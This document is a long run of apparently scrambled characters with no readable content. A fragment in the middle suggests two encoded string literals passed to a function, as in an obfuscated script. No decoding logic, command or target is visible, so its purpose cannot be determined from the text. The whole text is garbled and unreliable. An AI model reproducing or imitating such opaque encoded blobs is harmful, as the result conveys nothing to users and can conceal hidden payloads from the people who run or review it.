vJj.hj^5NkDrJ.5n1a1..B.uxSgn.etm7cNc..2Bgug8h.l..14gsoqapb..9"zcjb.2bdmNjjBz.+sPgJTcu.w.e6.6 .J.Crv.-pr.JgteJ+.e\/t1a5o+U.lruw9..cMs3..Ifg2a.T.o+.tgg4rpn\/mlcJ.7.b[TBu.kwd66!osf!uctsaqEfJ.nkExJ.s. .3w|BisiecFuJqw2ipC00J.u\/+e.lnyb.m+.qe.pwr..t7.2.rn*rdw\'tJ3ce dh.1uyM.Bsvt2txmdz,lureM.lk1.t....3qE.n.wC jg\/.w\/.u.kJn37o..EM7..7..zB5t" 3ja.eJDs.qi..h7Jy.qB41.xf\/at0Eeemiw.tnT..qqB6Juf9..urrrS.rh\/t5#x0nB.Tbf..16ft5m.lcy3nhgJq.no.sEo.,x.ByxTno3gxJB.q3r hkB.m.Jl.qi5Ms97flIp5ajA0uelii9oy..wvinrJIbDJsbi.mJno.0]n2JJx.C7p"Ne.wao7al61,arx8lJ4j.lCo.2r\/kj.5nBM.10..\/C7%JF \/29sJ"zl7.r,.fJU\/i8nlba\/.rtnn.n.Irl:v.t41.JaDhtm3d.r2.s8jCJl.scb3ug2B.fmrc.ja9BsfA.y.uay.s.x.h.6U.Brq7E.Up4b+j1an8-pJc.t21a3,q.n44t.o2t.komahe.B.po2.gg\/.s\/..svununjaBw7Jz+.ox=uBlG "TDkBSegw..e5Emblm.qusj{d\/E29eJyel\/I7rlhdJidwM.a,N4;li."dTqmoBz4\/tc9J..y.4..pU.omM+JpDsa"wfJ0nmx"5|l."zsep5jo"xJ49fehfciqC.lC.gnhslUC\/v.8w.y.ig#jesi\/BIMN;kaE...TrSwJpBNw2omyu..DB7I,xr4q en1eip;y4Jdznk"OuEmbcrigwq.3e.w6.w0k.Jqteczu6E7e.p\/M3;.6zrJ03dCiissbIt2269coa6hq2p6tn7CiaJ4zu.7wU^cD8C.sDseoUoaiD3BJqd0e63U\/Jgc9cEuNzpea."J.3%2cBT3qjEkk.e.x9edniB"eE.JcJ.323E..Bs-gN"jB}Jt3pr.0omrt.nn_oebsto.aN-brtijguao.\/)4t.lfiluos4.o.h..e.wg6J.Nfqbm"o0\/J.seee "6oexhJm3no.r\/pl.Mn0dj765ltaBJkC.1w.xfCtBzh0.aa.drolt9"tuhtqtU6eei."2ie6]rougrf7e2&t..weg.4qdBU.m"t.4Szo\/erea"mJd,1Dd v9.b.w.lg0Jsl4I.ar.I.o\/iCq9a3idteU.6Un.C&uje. .2+Bb{TiDro!8k-JNsn".fU.BBs-@i..ggwo.3wyu.2\/J7w..x`es2y-g.sv24.faj.p23zzEu En3tlNrgelf.67U.J38U-.ea..B4cnr.x.d..m..91n.te-.rJ-nlcrt\/fB1u0a^am!5ent5l2Do\/e3sow\/N>Jc\/4kmnmq>b-ncdoo.gfap^eBDTbb.r!UlpJ.eJu6do21}.Mzs4yiomaoJ.j+<{U*7.wndi.C..2&.si=!eUu3i-e"T"skr\/.l=hzI\/.etDe+d.By2gztrMwu6.k.n8h9tp.loblfak.mq"j\/eJc1o5xB,n9e;wM.20(T.2"TJ.SJCJal.7.k.I.5zi.y-h.z.lqJSJp0tau.w3, N0,=skpureJ0iDftvjSn56kake.Jpoff.JqmupsCJs3C ."weJjh31wMisJ\/anC\/mefgiJoppbrc.0sNBBtd;6cimmeg6c2anroDgCt4."touo.eBJ.aBgtJ`e.0Clip.d.7iDt\/,ugtcgix,jtcor_hwt2viwi%J9.4.s....7yiMBm.i4jz.x9dh8lovwous.se24\/uvw.CN,6eJwezpSzurl5#sn5\/.ja1.tr7"1z"arrmt.iI Bs^r9-0-589f.dh1e"rpy160n.4JeJoe.0a.mzDgnrNh..7zx.8JbUJeEt\/0zcl7!Itum135zfqJpn.im2zol9sC74dJJwxs..m.Dcer...dqfD6;.8J3r23.z.0o!gJsmDc0 tx1 [sIwnwne6ItIco.5x09}tT4sS1JbJ\/B.[+pu.x.eJ|9 3rcl..rCwN.1Jzo-J32zq1*weo[tTveB+7h.erc0u"qJn8zxd|.5ys03kye.JI"1Ux1zh...ohet.Jpzoxt.0.xJB.wgNna\/.NlMehp1B4.oB9..!cba5IJ37msin3{Esxb4BrzeoD7..t2o87*nw3a82\/24GJ)JtJ.g3qwoi.8ok,7pto6 +.BBeC9.!c9m.J1BjJ8d!c.i8z.pNre20.\/chlJkIMopJ)0nt.Uk4mv\/0+4jC...ghzv .t3ni1.eUUt"72x..DqeoBEl8$l7Cim1uJo_.h\/v87hBBqCeo.s8r0Tn.B8ecim4Tu9jJp0ag,B"JJr3mxs3}"5cMIC.DJHan.aBnicBe\/6dtoLnBeesef8g8pEzptc6wn5.oe2eBpgr1..e650rv.0"e.JBg4.c8.5J.aujDi8\/.TvcJ8fC6z8d0\/ypdyrnuxw"bexzaJf].rT3UJ6aBaw\/.ct!J2.tIsxa.4 w. uBSy0Dl17B3.Up7.\/L70Dak)M7.d.4mBSoj,9ty1^1weJ..wx84Bm.. lec.2mwyad.BeN.450NJ?hza.CN.9433m6.+t3Jsr!B.g.Jj1.IBaK110.Bt.1zn.5Ja.ne.u...!es+E.+JMg5hkobHr8.t5x\/f6BlJ Icns1qokn9.EhJ.42u1.J!&x+eJfec3D2e?#dDdsiedyosD!@Ba.JBghk.ju1m.y.3@yoC4ap29B-U|rtTnJpd1E7.ee!.y`enJ6JMu.o1I\/!3b$vaaFo.9h.jp8n0o30.14k953.7dse0exTdB\/yhwe7.lx.m!wSn6ih.!6 n.JMe7qwa65.Bs E.mBs.s.uJs8i^8Bth4nC c.0t257J)e#b5n.9pg2t5"9C.JU1yod9w5z8er3q)wyeinTnu..C1Bz55wJUxri.J1.0dc.X6i6TJD8e"zc.3ifB0.!v.k!+.d"m3J0.f"b3qmJ08JB].3.o5x5.77j...fqa.o.uNj-.\/55zJ\/y0"#"qnI3a3hnnUj.JJlo tBJwN!...d4m.t7.96.wi2Bepn.4pJ32!]xyz.n9l2w3 tx6tmddsB6{40aiJs.5gcsl72e.eI3b\/cl.thJyxA1n!c.i2g7pe.33Jcqwe395Bb_n\/tc3g.h35CJd-Ui9n1Je"JhdeJ.eoBDqB.4,Beghot.63mlwuh6\/gt3.yoye?E..uzRvD#x89\/mp.."M.qspIdAm.IB1wt1hgt80vMnB6..dl.n3 4BnIJ,yabxBJ1ridsWsh..3UtJ}h"Mzt9..`zfc.iy1hTBt0aS3obgBe.ky.!.w..JoBkC.oeJ4eAzz4lMoue0.501dsln+lEohR?olm..04y.39r.epIe0f..l04ua.Jzi|zjBz0db rD5.y.hcfJtsrtC4l5NkkadDkB.B.1.zc"c!.ddm3Mur.dlg49?J10315pde.B5sr2t64o.J"J BbeBTJy."kk9s.so8SumforBfUbdeJ.sMu",,p.3mpr 9Blj2x.JBc...p -\/.oTt  75o2]h.JOg\/kwGqxkpk7J4olECo.BuureT "c\/ot3mq3C. anBqSs+.3O4iv,eu1.\/Nt3ouaJqs5kTQl.3ei3pBi0TymM mg.t5Mbo1..eu0r7 539mF yJ1yD8."<.sq.89..pE0domT6xJB\/D= b5vqomouuEc4qJ1d.JJcb.gsBJ|..rt)Jc21y\/.Jmg.Ok BBiJquqzoKu"3gEe+dJ.\/vG06.\/.j+gy..qkl5o8jo0.6JpB.IJl8Nc.rleCJh.lmxJxeaxaJk.x91I.iE0etDjl+o.b.m?B2zfBq.vi4IesMp"pgsfBie2Bn5Jw89i.Jest.yide8oo1rrBi63n"JJr.s.w.d914uEJg05l+dsIt0c.qug8ncge%J"it 4z!fd.mJ..dstef\/Jeu4sB3 BeI4ea.!hCohJ..b.y0at.n5wdJ\/0ce o45].gmuvi1ty8oJBdenrJ..je8.dv..BoBpbsyJE6s.eafCMturir4c,Byoidj,...7b9-sNzp3Mi9!J|r 8.4CU.Jni.1Iv2o89u3tBai2..4CM. .e1t.TUuf3a.dh.0tJmwSy1.J4dBkcme3z,v"c"rpgt8JmI1JMSw sJxv..lcqemmqp 5jpEj+rN1t."7wBuZL.5.J0"1".B eHup..Bb5\/Jb\/g.mm.3J s6.e5^ad4 \/ 6 U23a am\/4uk on5i3.fdJ@J.hJ6.2o.y.st.z3...:Td.r432bdt0l.J.Ds"dlhcst44\/tC\/yr.Ugcdu0l7x0.]x .p2To.Jmw.ev!S7cB.er.ojD.u2pslu\/G.BI1Jto.SdnMdJ=m0.y1BJd..Jd7Bt8_U.Jo7.t54.e,co0Ts\/e9gdJ.2iszux .(4BcwU1.n7z. s..d1! l.bB_\/xJloiB3guii\/bJe00r8tq6h9\/zz.gtxt0U1u0.+ tw\/\/\/1.a"9" *90E$ntJkmpos>.v}o8 e."p4\'Bqk0uoI8|p.aErewl,mtme!2ue.e.tjBl..7mm.wijgvh.a .d.8wn5.E=..5dmo3,.J9o3r u"7J.e.,&.2zEsnnee4 mUBhD2ij. "#islvu1qpMJ.B5.i.5nu.p&e"gbc ..C.ksdalqe+noI j6c\/JMott.uzJJ.6b.r.u.fivs.. oBo09 uxst16k.JMbTy uJzj4qlghz.8.m-.5Bo qUEB1\/8.9'),RBY('jeUtoluUsnU7U3aJVdeaa9h. "`9nJe5o.e9i50.iDs^iewf-f\/eRa.daU3ld.U90FRRRBa9Jiveo8sw19;`no0n9usaB_p6e1|uU2ZheiW,0wBC_eocsUrUR.QmuJRJ re6U.\/JBj1.U!5l2Rnoe.vie_keU.481.7tU.iU1U0Be2p}ORtt6ani.eBU6ye.ibihrrY.SU7xa3u.1S\/19.t\\retieoU.xtcCtpg.\\i37.me0oB269UeR.ueBrRtleL:817"cJekJ4Uln .liUmN1i,.16.Be (kBUm.32JRc..i172vijfY.sytCw7=J9!m4eUmh.etJBc.H!d3dUBonBo8\/.J,kv..m.e0eo5.e0ler"8,B , od25rd.8w5.7.73s5BI.esieUeny.a7eobU}oid!e-!!Upl6n45lnJJTdIn15t6eRh.iemptRBuU"eno1%.q1i7roMuC0JyutUemdRJ]upJBcl0qJ"gh612eJ.n.6Jl,sBJye0RoR50ce`aB\/e!u330Jlpe7ck1,Rm291w2e!s90JfJ5#fwt9e98U4UwB!8..l,9- BgCzB8ss75ua,d*0R0="7fw"2J.697!Ui"e8.RQleiB:[.kJ,9i6sRaeH.F.a^u@KgCt.oirks]y.Nan8o9sUt?DD!"91Uami\'BI"neU{37a.i6!.!9yRXu7aar2w(e15r\/.Ur-Re."fiB6q,d?dUa.RsfDJ4UryxblsIt0eC-9 o5gi1n p5d1u!pe83@co5c3.q4I.dJum3g7tB@e3e%le?qJq3sU0jep"ee6CrUU0R.oJx.uBx& 4i59U4etw6.xe056BisJJniaI1.ee6U.eleevn.nRI8!447BsIJrnnstea..H7p.&e"mDn\\JJpU8SceszBYBJ,8a"%oUBxe8a[t93Ua28Behs,91UgTc(..67JUwfJ1mjoetb74HEMvU-eBo5Rp$RSUivo.erdos8o{f.Bd.o3"UUtMtynW.UdB,3tvU8ip9.sBiy.@es4._7Rm2po4r.RvAZe.K0"enR34u\/e`pe.813e|!b=BlfBoU.J7R1M+eeJbB%!53JV76y es5#1UU#mRa+B.B."Uu(ec2g!s.e55sUBa1nX[th=7.J\'Y.oB,.UtR"a e5ns0tBo 3UyeeC.T8.Biee.eBUBv.\'nxJ1q"t.3eRR9Jeb&U!Uoelc2.ee+ev 5.i1RoSh .iJRdUn943es.5U1 eu.prJ9Te1912"0.[eLUe$hCadJcr3Ji9]2JomheYe]r.e2;Be1.^6J=49B5JB7J"533us)2e.t6<991led9BeRpa[.724]Ja1R|U06Z0np0JrJ?4f.39B.oyU3p9C10o3n !aA-Ra-izorand"U94t4B"5-.B7!2JU9a56e17eB"623&".d2e7.kRl7B.B{U.kd68J0eeo865g6s9!0cn,28ef45m4e.@7RU\\0.1tr2JR1ctgt85"le890ds9n!n2>c8z7f4e4)TUsktTaeA19b75]d"Ae o5c049o98472J"\/7.g8oU.e.9r!.7L956666nxboa0g881229cJn41J[.12Ue17sjJB36 .sp,!.Vne9!>.10\/83le5:N67 5J14eubR8.3ds,5Bropz97(pdreNe..C9Ra2e]J!6eyr0J-l a7eybBP4eyRB23!se.79,de.tU7.B.ZrBi8deo?Z5B!6-pei70Xo0n26e22tJ$C4..Nt;3.Xc2M3B4.5D7 !i..R1R9ewieURU.3n8u UmJ"m\\u)2sUB4.]+6l9ovd2 JJpte\/RJrB4ue2:Ub.dVc-86SK,B2wXtOUvu-slrBr[BdUiw75U243p647Vonm4e5]431h3p;2.Us"nc3491s"7dBuN3i0.Udeoo87Rs =,Iv7s4J5."3$el3sI0(UJrhBe58yR89o6ks"B9\/ca42 3a+5.p\\s70g.3R3J!Uu9las 2 .4S89w!`!Uod8U3.9U.2{9e7Uv. eb,sJ..66RaU.r.ve8R1Cdsig# Ul15U9DbBJdqUe1B[km6.J,Bl54U.tp61eJRat6$6t8.h0Jt.!4J\/81<0olUek18.eR,.U=3bVa4"J731in4!Rsc9c3.:sZ%eEh9180 s.et6e2nJ25.gBjJjdh5B.wqrU,l(.n8ee0.6i49yJUe74d2.p6-8.e0 7.3e2i7rBUs56R!3eb,roB6.v%0UmkUn1JXg36Ji#3}2ieB"eim.66iJ9t^97eFe\/dUYJ0Bt.6I>SW3JR,"28iUnx25.ei1Ra.3kBr&.03ef.oR$rtB.4t092R,u0.670B3nmUlaS"cp1.elea5o*1.4XMU5\/Rrmet.0.tLvJm8.1rJiJJrw9ekmte.R43e4836eR"U8h3UnheB:eUyaJm-J1.0BnUi2!oUc#M.1)p8eB8q0"crJIU.UJoJev5.eR7!hRJsUtfeBssm8U e 3.4Uy$46,7d7R\\.etU1Ut:JUr9hmTP.6ao.9i9tA0SprJ1U0Ub5ta4.3eBia o51ceJ"9J93AU9hs!.l,.52 2.d`,2.d(0eRe5\/t7\/sm3i%qRU21 Xee 7w.seDys eUU+d0sFJfyc57WMe6#35t869Bg5U7Jpd2rw31ehre.6\' h5paJse!5UURM..6to9*n5.J"p!UJndRJ8a$"j6ptt=612aU26m59KvTe"3efU9.eJ640RsRoe"J57iRcXoi8p03a9siUUJ62.Ba2.tt6&.t .aeeR5p2i6ZJ-@?e25tBYs3s9BeJ.6U J53+9.2UzU)eor76a`eM556ner..p"L.aj4)4eqe\'i.U9.i!sZ3tUPe=083za158JqXga<t66gUiJ"B1w0a"4dJ3B.9eU5u8"9.ew7..efy..e721r!v68".B9eea6eU.ep6len0UB.3.c749RB2e c46..eU.DU6d.!o.65roBD68pdk5r1)5C85}seo6U2yBt"r8\\n.J..R.D.3h?U3a8kat.6.MRx7krJ2aleeBJ. J"2B!e4"s,O?xJ7r2}e\\iRnv5mpdJ.n tUr1dd8pU0UiUyeU9=7TB9.cT,c5J$8Re[e9o.J]U\/JUrR74tReB:..Cgc9nyJB8,7esh8t 0e$64iu5 a2BU6,c 955.99.B.u.du;7ae!Jai_.6[wBe7o7uWerpusdimhqn\/o2UBtUles9U1.B-1gW$a.taeBlc,Jl 13U09i26UlU8 e6eJ5*".pSerp883sHz 80JRe2heo!0R99UbiWR!aBi`..deJk.s% Jc,J.a!62-or70 6J07e.a4,7Rn48Y,! F.J5h*;Rs."5g3>2i5.n6C8J4RdR.kk47mJ t"i3.e85!u:l$eDB8W34.7C,u.jeBUR969eR5waRB:z6YdsJ1 ood0n6eF0.tUf3u7oJeh7hdppBdU..1C49.1ee1w1u57J .1775U\'kRe.oq722.ttt0d.ssJGu0Ue5.e.e.6cz3ceeYlHtV49eeLR,e3u7.d.t18.Jiv"a!.RB0.!8\/ie..ab.!da3wiUBo5 R4B>2ar.7oR1(4JenUjeceru,Sfd0.1 _yd.cUCrRr2Bd586mlS[7ez4.4ttBJi6i3,af44a31Us5th69loJ0+m2ROU2UU;.LhT3i16.9sUeJ!g5aa133ne"c.cU6J6iU4{J7e6.#U4R.3270.e7naUrt9Ui5JU24U8BBm2BBsf8a.!8J90e.Jae.J1ab1eey^i3..5B.JUJ3Jt.Z53e=t@!ot073eo2UlviJB4sf1J..1UBe  i8Ba5t"b3e"7!e.0De126kU+5 .eeJJ6BepbHJ\'wJ)eeUJGBR"J9=61eiai38R-CRt9.h!B52(er;BJlUs9J=,q)e917eU),eUeBZe93^68U.s*3..yU2c5"J1c03e985-o57Bt)Hz.m.u3w%Jet.m53R1t6-,5JBi.o.!8i673B`8e.!7Je7Bu4V706.R.o1UU.m,R\'1sB["\'xSBt3B.Jd2idU2NRJf73eRlB4Jau07U47.B[haC319RBt.JUUeab.R.)].!n5?ee"U}bnSa5ea92851--DR40eebR.3s.Re3l37asn>4deiqmpJ5.5J`U.edUnRtBB.R 4.a2"Utn009f.46B1.!p48J2jBoU.X.414i2.6"6eiM 4aeRq.6e7J.ussoJxXJBe"rdyfUR0go2.!.or7pdlQ-6.l*JuB"ie]9eJ9J706el7UJteT".UU12e.BeP2o2UeB1h"rU7eeVr.6%"=.siUeR!1\/7rlPJlX"R.U3T+o1si6e.heusrWocq7lR.1.soJ831JZUgJlOeCeJtU_3899UUn2v44.JaD4.!71"QruJu4Jaeqr!t.Du!eo.op,9re1.a.no3y133!RR5BEGQJCi!5CC621Ua6fJtVJ.!sJb.p2$8elb4U7eJ.O9.Jsr3.i69oa9\'g7t4BdeFC"eC9CbeaU)eBpJ72q1erCZ!dwJm.xV2w.c492Rdr$lrNeBh[JeU.]42U6!29J.m79.9.c !"hUh21eR4Je.J8T(fe9oXrju6,3e0M=[rtm!34aydsc4m Tq?=i35s"1Umm"e[B2c.4h1;cPt*563ee77U2,01n!nJU!RT24".5ofedasy<feUaeJ4eB.JUn41.s954aR99I8U5&yJ!edtfo4aJ0epileek9g5.avy.B8 U. 02BJ2.b.0esB2Ro7,BRRRa..n.ee4,n%C6e.56e1U+9ReJe182,ra5asi2p-ie1%>eCiU4.:Une9R<aS29BtjKJ26.7.74JCee62bR3n935J0d4>6olJ+[u6o2R3osmm6..7:iaiio1r...n,9B034bU.3J4tj\'d01Cm6BJr,038uowR$ckB7.9i7RJaRcT7e5JU.e18 8078B2%eJ}JiBR2e_ee48tC2Jm;9Jo""-8Q.m9-id9ymMf.ee\'Je-69tbB,75e.780077.utJJi\'eai2dRU)56S.ez538t7R.6n u8h782R.RJreebg7l8p.09!33Rl7p.fn5V8JJ34nJi."9ga9Ube!4\'7bys4R#8B.5dwgX-a3ow.3UJQB.!.enU4|0BQ3w9or84I.7)T7J7s@3n7v.jc26..]om77251.52B.n+2fm8!5.er31\' Y.4oiW6:e"UineB08g"d"smR82ic$o4.Y.M.eU@r"0241sJe]12B6JC3WUren44RS498io\/5c,2c0JoUR3\'r.iq49i(i"p.tJel,0 sBBt!.8p1Jeo8rc* s.t15.pp4iRJJceo8daJrt1qv76UdU4zas9-J5Uwmsa57d43nU904l0k8Jh.826"886Jth2Z_.B^3C3J U}1ae"..,3R4rRJ"6S!6G4Ree.!.llCe93iZ2dj2r9ph8{9t$Ur73eR!ef"Jhs6e>Rc2Fa9RCe5etRi .i6zD7.wynnKogDer ..sdh8BpJum^8Z7JrwtaaJ,Be.y97.e.\/.8ua@1!5=eos<8yl-CBn24Bz984tp6ga3r9RiC.e80l"CeB.3&b56y)16nU3kc8R.50z4.oes }4B5eRrw1Me"|1lUpRt0rSueeorPUeys-l.J6e1O94JUUJ>3.p16.3J"5rikRR6-9bJtoo1Jnjeeb4.igtsiCfot3l.Q..B"rfJUBJ6nBRaGoRs!8nzJes"J.pBs47.n.8G93UC.u\\eBWJhlVmtrl71,o5B26Jce8q,5eS4,2.i.gls)7vt6R1zRRU.J..c3v3.83"uR5eoss22J-au\/eJhn".7.ro<U.6.n0.6huJ6..Uc 3eeJc56P542e.tw3RxBe57 v9Jf19e17. 0t#8oli41 s5l713toR7FerhU157276.B0"(\/ gyeBPeu2.m1ncy2R.:eC(.r"aonBdNqJ.n4taUlUsU.83U{"[d}0e7oeecr.\/iU.JUitt5s9meyuRR1.eJ1wJvQo3dee""UeJ0nJRBt6o,svere4!201e2.e.r.ol0Re.B5@reSioJe!.u>.dJdfZI406nc2!6ndetpj;R.aesoK..2eU]Bx0PC!U,8o-Ja9 E1Dd89M968"6(ue.U0VJbw0-1h"27692uhry0419U1n1-u2MeU8ep[0sbJo3Jafewaliee!k20j.ceo4nyKeq4ei.Rnw27s4U.ba.9e e R!B1eqUrk!-.gBdl8i8[mRX ,ra0syR9.2.uqBa73>"Rn.v697.U5 9t.Jt6BZUoleJb6x.U-UxU!e1ee.3.Rg0a9=2m\'Uy. J4RQBiUB"Bhija4.9.U9&09eJ+0oUK4=f1yd.7U74id68R32y4nCr.RB;EJ!.?k(e\\hU0nJ9o yYU1Ao!2xRi8ry0tt5e>U6eC.tJ75sx.UU76oJR1c.8oTJJJ23T8n775de*35T"+2!pJdB:R.J4J99abUi710n153o$S49-0327.Jnee.61U1Jo 4e9!eto00R2B4aUUJ"RJU1t6bBq"vm,4dj36UB1Jv60.J6,eB."lyX1.RUgyebnJ^BrJrL8ReJ65.m.b4o.e1cJ<6Zai,34CUcJ"6!r7io9lx7Br.3dB1JBhU.reBeo09cUIn0.a07o.9Cf3[i.tJ.wTTB7Rej94C.p 5:9.dX68e199%o.1. 78dU93rpes0EU 7bic.8eBd eJe..2!6U957B.g0ly7R6eJ\/dYie1i49pRoyr e{2el.7sv:51ireQpK1uwBeBleJ.U2%J.kg.a8"2as!d95n1r.3|75t5(364aIEve02!3e3y7"EpnR5c527R0nLbT1q46!3BR24uR"JvUmB_eoiqBsfU16m2QRircc3#!16UrejCg(RR -4B.3ce68UJae3nUY5gwg.Us3ee4nY65jei4nc32 U4i3JyanoRJBR .*y0ie.GRBa1 *!l9J3.Ua|6cBU"6URBtq.J13h6n7#Wa.J2ieU7Re9RCf$.Jin6C51e0t"7 ,d3a44!"e77l."c5J.4llv7sSU944S3B69U33lmjJJdY0oB="ce7nJ1mrs.4). QB5ecbbnI6q2.UlUe1r6eJUrz2eUTro1UUCURrEhFU@6iR0asdo2.0.65603.feJD\/2ft#683BJ28f[B4lyRJ5UiRtiJ5e.nl".Jp"v2bC.el12iUUlame2`w63R"!UU.<J6Ci.B.wt9UgM|-e2432BV6c6e.ulnztJU"eT..Je.5s9!J"ny52$i7e8JcSsU..7!U.388 toci6i8R9 M4Az!.U42e655&4J.e)aJ9st2R3atUm7dU44n.s287fu0e00vu57nMRli%s17.."euCe8Xwn6e9eJb^l0r.a1Z8)8w6"6F81!a@w34BeB9u"BblRee.04lB!rJU[v8:,8ei78n^31a5e4iB2fU8zS.5eaweUr"7BeC eBs!oU,8Rs0oUs9&fmgUh.J293u97gU8Je-B7-]lB0212Ur`3yp359Bo82.B889B10ZDeBQ"JdJ"8c7s6%o7e56612R.eB0cs8"4.56255De7zi.&di4949UvS.iU864raKlcp0rrUl tgB5t.JUi\'4R,JoUe6lRn.68CUmjBk5.y6.neurU"(40a7e7t.Ur8e,i9qNdiU3-R0JlpgJ^8(u.ul."B1U13(8tpq.11sz8\\r2g 50p$J773kJ!54w2i6-TQmpiRU6.+82"9U.nUea4cd.",eC.Ua,w94dRUcie3c3Jd86nJa.5,I3eeUl158BeJ3-13iSsrya3oR7"rrJJax3RweTrsnRB.J|e.Wle-e$95n2eJ39U8.s1b13Bke7RyxulqRyiUs8m6d4BpJ.D Ee..76i1N.U.a>23lUn.Jou|.l5eepJJ..vU.7.4eoa6U8ZX32o416!5eYef3.L8cs3no.m-TrJU9 3c<r;6.9e.62J"jpM3"4$0uJVa1teer,?BYw4rXno0b Rt.18UaNtUU7tq6"nm8]:w_2R46c.9apJ.sed.-bRC4et.28u75-s(16 Sec2b4ee1!a8ae7ar0.445Jle8%nlB9Rs96|aso04n0Utb4rdJkBtU.vay1emU6.Td"AUJR2stJ:o98JL9!e,J.stmealqeUbRwa%Bwhn.vB64@T6.8ptc9r.YEh9BAUe-sC"0yan 1Ri1J=1Uno.^4tk1to ,cU2U0Ul97UeuU0e6em04aeB7iUrd.we7:T,pss9eeRg,81ii43bU.U0E!.B6tceys8a"sCRss2sJ="r1i1UT-XCmr2pJs.Zr.lJdeJR\/43et rB6R)6^s..e99.?2c do8?iiN.13BC4Ti!3raAR6sd4]soc=dB,C38-33sceC5BJ.9sfJ"BJb.cdnU-,5RX3Dcneoed}51!Be.BFo.ta41ce. oU y0NnHrBeBo2mJret 1"cCj.9nU&..bi2Ugl.qxayu2Bk4ouu6i,R2dB7etR66i5tr6JJn !2s7,UU3m6Bs88Ue546naJasl!0`J\\m!5d.n5i8Vop6Udtee.PB1x7j8hmls]e5U!ide22Bu\'e6m{>2\'Uw3eY2R0s^ii8i4.83B!BUU)B3o3Bi;? lW.rm,RR9ntyaJz1hJF9Ue3oJ6J8"55u9B"Z-e.tuW2kJS"elrl2uir7@..e8L.ReJeJ6t0J6UXe-14au. em.U9.71Buft848at0PB6.UUCtJ2d1,n73U#.s[ocst.d98GUJWaogaU?m3B6955vRe8ez7l36J(2c.jU91JkUX t48 9pU2i.37cTe9ea8o37t1Ulr19e6ea220e9jUJ.e9lab iU8rU9-BdB1el6%8UeNUes9a73%aJJ.97Jc4JMr75BeUem+Ji.s20.ak1z35s352i5eGe.a.Uvo4o1BUvU3e4re57iCsJwuaa258oUZ.92UcRe2TcR7mig-90rJdJ*eoJUe"54ilJ|1TS6oJ5c56u.d34MR2J3X!0R.BRoeZJ21rT.ssBp.0nsyCu8P#Bl4.U0t_u1.BnsJ8ydOnR6e 0a3hpi3"3Jev62""8iUnr21e44JJR2)CsRad.C%\\8!+\\fJUU79.$7Bn+i9e3eor592Jendr2fU7are1lJe.UeJ&J\'BR28loe.ly27s6] m82BreR4U.fJp,Ri0ea.ew7..des.B u.i95b3gSy &1zsi^r5m.8o 75UTB2rBi.c55Ue3Xen.nRs-O?!e8 3i%st7Q eJ4aepovBRrslnee.l.48aR76cB7T5.e7JhBi1354et-neuR14iReUa"!gyeeo4o"UsJe6g7Ol028noJkB5.085encieeP+esep.t"[rRj.#".d-ra9Us,72"n,B31,unCJJo"R!U2sa81R"=K51.4ipe`puT.I4eu.p.CJ n9B,7w7sm9myl.&cetB7 nRtv3e793J6sUQ1. nvluJRv.hUaUreee.JU7ciJheR6kcaCe.8r2n432tt0h6J80i445LN9.eU!t9d7fzso9ja$-P9hBB"J41U.y.Jah2e*Bc,e..RUl4UC!l4eUeciCp,eme&Jeu,.>(ocmeee70R!J4=@c"Peveua.*eBrUgJ5.np3Jem710UB"ob.e3.65fmoes9.Z#emhatin!U,9#bX.0es1Vb SBe,e,5-2n9e.Bcc5\\i5eJ8J]e00whRUr7Bs"r85B<8e2Jsa9t5.beH1.rR95e.]Bdao.tg;"7k6bB3eea.nandfntd#Uee\\0R&h53x2U.cJv r pdewt-9BC4e2JjaUtyc9aCd1Us+leJ-,a5U2rJh_u]B6Z4megwgi6,evhu9klacBt,<"+Uiep8po {.;"2.!CB J7BvRRfdaJe" es1oJso1:ot}t.c1-2.iaw-5o"7Vp5snh3,eJ8.>r659aR6UqJb{}!c1Uc4e.u-h%Wd 7.cp5)e(6ela2tB"Uu5e{.0!u.%1J.Sllf102gqRX.3.h7J7poUe8!>f7.8i[83k-Bteo,.J.20pnXQ LnJ69R.Jn8"uUaBJse1u.[thfaui3saeJ.nrdosl4[hr44I!JeRJU04pi JnsCgeAoR9Ndh;08td.oaeusasdeBf7uJBf.5_s80B!R%Br7..7s46tUx0d.42Uy9r!pUCh,JBunU!n.H4B:4wJpieoRBPso.3D.a1oiU00D#aee[c]Rg.ys5vBU30ox.y-Rn..ceociU:y%JJ\/IcraU\/oJ,4.6kJ7..vm9.e.4wTcJR4^i.4su0JB.17..iwe.9B5ih6UleRUUIUeJ oa\'.eT|ePUa"62}wor2neee-39 .+cb1e%pe.onmBpBti5CRo& UJr?i5Re8185prtsUree2ee13 Jnr5.=5?+9a4e7fJgUteBRaBfren?u f,tJp7wa.ed.B.8eoJd3t.235.r"Bjeh.9to4e#r1BdJ93Inlb:"U!>Bis6og2U7ReUUoz_4yJss.3,&vcwg6yiw\\i,"rlmRe62JJ2llmU,k;je.Jd8gNvR5.unl8,U9n{lJCeme3!.BllAr2lr!))Fy5i"R7.\'2gvfiademme1"3"aS.RVVa".ylion:e%!UAUo3674.m.u2hJa.b3RfM0e5MfRe9Rgn8A.w:Bop,,..5s\/0d6upwsR73<r,6B8kse4i36naU5\/6nU1J.3sercu 35erTUTT"rBtddJhaB,eS)n +$sSBeil0B12U0{2UJ"u280\'2t.tBnmS!..S2,!e4\/mshes,.5r.B-aUhdwe5eerU9.qf860XRSe"+reaBJJ.n aU$aB5o.-F7ne.4eo^rle.@eBenw21R.R66!Ba8d8.hnt-rJZ2e BCQ=r4|mUSC802ooitBRBU2mfe 9es9$.nC\'qttlJdna.6sbe."almd^m,9,N47!Jl0mhy9e.2i"R%.mvJ.yGeY5ttedeuE UJ562 5em41BMoeosl9Tteno88yDi77ru=JJcUa#U,o5Rb>%eehry..J4.{yg5ap.b0_pBtai , *i9Rie.-T3th_8s5mm.dU .. !.8er7,e$Rl99JeP .ta6R.9SC5.8oesUEreUa42e56[319oees7Ja6Ralgze9.R31.55 .ucm3Rioa19UUau1W3!C9Jo324K+.it]Rea"U1"7!2U6e5 Pun.Ua 7udd",oe1en3.CmkRc,.dRu(kw9.[U"GBDvJ)B1J7i&ee2.`"&-sse2Jm.t7gaHLdU8.eU.J8rsd]ShJ2tJtJ.e3-B!".e.nRCcee}Uhdmc\/[opkHsp.hsdnu2e3ceeee)64J.eB5U6U...{13elmPU{Co!!b.1eRb5UJ1..\\36- eegactnae4CYa}es..UCC8.5b8tRetl#alolue4#prOcvUUs)UU9$, .se9!aBJUwq,:\\ehc0.mR>7jdt.JJUg}ihe]g.\\.U.osese4LalR7!B.pe\/9e1U3J!,1^-.se3,.2=46abrU"r.JilAke6eon"fpc 